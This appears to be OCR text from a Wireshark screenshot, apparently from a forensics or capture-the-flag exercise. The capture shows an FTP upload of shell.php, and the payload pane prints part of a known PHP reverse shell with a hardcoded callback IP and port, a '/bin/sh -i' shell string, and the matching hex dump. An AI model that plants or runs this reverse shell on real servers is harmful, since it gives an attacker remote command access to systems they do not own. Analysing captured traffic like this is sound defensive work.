 1 2 3 4 10.17.48.138 15:52
Capture.pcapng
Minimize all open windows and show the desktop
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ftp-data
No. Time Source Destination Protocol Length Info
412 16.828938602 192.168.0.115 192.168.0.147 FTP-DA… 253 FTP Data: 187 bytes (PORT) (LIST -la)
431 19.324910508 192.168.0.147 192.168.0.115 FTP-DA… 5559 FTP Data: 5493 bytes (PORT) (STOR shell.php)
// This script will make an outbound TCP connection to a hardcoded IP and port.\n
// The recipient will be given a shell running as the current user (apache normally).\n
//\n
// Limitations\n
// -----------\n
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+\n
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE und
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely ava
//\n
// Usage\n
// -----\n
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.\n
\n
set_time_limit (0);\n
$VERSION = "1.0";\n
$ip = '192.168.0.147';  // CHANGE THIS\n
$port = 80;       // CHANGE THIS\n
$chunk_size = 1400;\n
$write_a = null;\n
$error_a = null;\n
$shell = 'uname -a; w; id; /bin/sh -i';\n
$daemon = 0;\n
$debug = 0;\n
\n
//\n
// Daemonise ourself if possible to avoid zombies later\n
//\n
\n
// pcntl_fork is hardly ever available, but will allow us to daemonise\n
// our php process and avoid zombies.  Worth a try...\n
07e0 73 61 67 65 0a 2f 2f 20 2d 2d 2d 2d 2d 0a 2f 2f sage·// -----·//
07f0 20 53 65 65 20 68 74 74 70 3a 2f 2f 70 65 6e 74 See htt p://pent
0800 65 73 74 6d 6f 6e 6b 65 79 2e 6e 65 74 2f 74 6f estmonke y.net/to
0810 6f 6c 73 2f 70 68 70 2d 72 65 76 65 72 73 65 2d ols/php- reverse-
0820 73 68 65 6c 6c 20 69 66 20 79 6f 75 20 67 65 74 shell if you get
0830 20 73 74 75 63 6b 2e 0a 0a 73 65 74 5f 74 69 6d stuck.· ·set_tim
0840 65 5f 6c 69 6d 69 74 20 28 30 29 3b 0a 24 56 45 e_limit (0);·$VE
0850 52 53 49 4f 4e 20 3d 20 22 31 2e 30 22 3b 0a 24 RSION = "1.0";·$
0860 69 70 20 3d 20 27 31 39 32 2e 31 36 38 2e 30 2e ip = '19 2.168.0.
0870 31 34 37 27 3b 20 20 2f 2f 20 43 48 41 4e 47 45 147';  / / CHANGE
0880 20 54 48 49 53 0a 24 70 6f 72 74 20 3d 20 38 30 THIS·$p ort = 80
0890 3b 20 20 20 20 20 20 20 2f 2f 20 43 48 41 4e 47 ; // CHANG
08a0 45 20 54 48 49 53 0a 24 63 68 75 6e 6b 5f 73 69 E THIS·$ chunk_si
08b0 7a 65 20 3d 20 31 34 30 30 3b 0a 24 77 72 69 74 ze = 140 0;·$writ
08c0 65 5f 61 20 3d 20 6e 75 6c 6c 3b 0a 24 65 72 72 e_a = nu ll;·$err
08d0 6f 72 5f 61 20 3d 20 6e 75 6c 6c 3b 0a 24 73 68 or_a = n ull;·$sh
08e0 65 6c 6c 20 3d 20 27 75 6e 61 6d 65 20 2d 61 3b ell = 'u name -a;
08f0 20 77 3b 20 69 64 3b 20 2f 62 69 6e 2f 73 68 20 w; id; /bin/sh
0900 2d 69 27 3b 0a 24 64 61 65 6d 6f 6e 20 3d 20 30 -i';·$da emon = 0
0910 3b 0a 24 64 65 62 75 67 20 3d 20 30 3b 0a 0a 2f ;·$debug = 0;··/
0920 2f 0a 2f 2f 20 44 61 65 6d 6f 6e 69 73 65 20 6f /·// Dae monise o
0930 75 72 73 65 6c 66 20 69 66 20 70 6f 73 73 69 62 urself i f possib
0940 6c 65 20 74 6f 20 61 76 6f 69 64 20 7a 6f 6d 62 le to av oid zomb
0950 69 65 73 20 6c 61 74 65 72 0a 2f 2f 0a 0a 2f 2f ies late r·//··//
0960 20 70 63 6e 74 6c 5f 66 6f 72 6b 20 69 73 20 68 pcntl_f ork is h
0970 61 72 64 6c 79 20 65 76 65 72 20 61 76 61 69 6c ardly ev er avail
0980 61 62 6c 65 2c 20 62 75 74 20 77 69 6c 6c 20 61 able, bu t will a
0990 6c 6c 6f 77 20 75 73 20 74 6f 20 64 61 65 6d 6f llow us to daemo
09a0 6e 69 73 65 0a 2f 2f 20 6f 75 72 20 70 68 70 20 nise·// our php
09b0 70 72 6f 63 65 73 73 20 61 6e 64 20 61 76 6f 69 process and avoi
09c0 64 20 7a 6f 6d 62 69 65 73 2e 20 20 57 6f 72 74 d zombie s.  Wort
09d0 68 20 61 20 74 72 79 2e 2e 2e 0a 69 66 20 28 66 h a try. ..·if (f
Text item (text), 74 bytes
Packets: 907 · Displayed: 2 (0.2%)
Profile: Default